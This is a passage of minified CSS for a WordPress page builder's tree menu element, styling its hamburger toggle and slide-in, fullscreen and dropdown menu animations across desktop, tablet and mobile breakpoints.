.op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop]:not([data-op3-stack-columns-desktop="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-desktop][data-op3-stack-columns-desktop="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}@media (max-width:1023px) and (min-width:767px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-tablet="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet]:not([data-op3-stack-columns-tablet="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~.op3-hamburger-close{opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-show~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~.op3-hamburger-close{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-tablet][data-op3-stack-columns-tablet="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}@media (max-width:767px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::before{width:auto;position:static;display:inline;-webkit-transform:none;transform:none;font-size:13px;font-family:inherit;line-height:1.4;text-align:center;padding:.3em;background:#ccc;color:#303942;pointer-events:none;box-decoration-break:clone;-webkit-box-decoration-break:clone}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::before{content:"WP Menu -";font-weight:700}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"]>[data-op3-children]:empty::after{content:"Create a menu in 'Appearance > Menus' to show links here";margin-left:-.4em}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-mobile="0"] .op3-hamburger~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile]:not([data-op3-stack-columns-mobile="1"]) .op3-hamburger{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children]{display:block;-webkit-transition:all .4s ease;transition:all .4s ease}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger.op3-hamburger-show~[data-op3-children] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:none;transform:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger:not(.op3-hamburger-show)~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close .op3-text,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-hamburger-close{display:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left]~[data-op3-children]{left:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left]~.op3-hamburger-close{left:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=left].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right]~[data-op3-children]{right:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right]~.op3-hamburger-close{right:0;text-align:right}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-show~[data-op3-children]{-webkit-transform:translateX(100%);transform:translateX(100%)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~.op3-hamburger-close,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=right].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:translateX(0);transform:translateX(0)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] 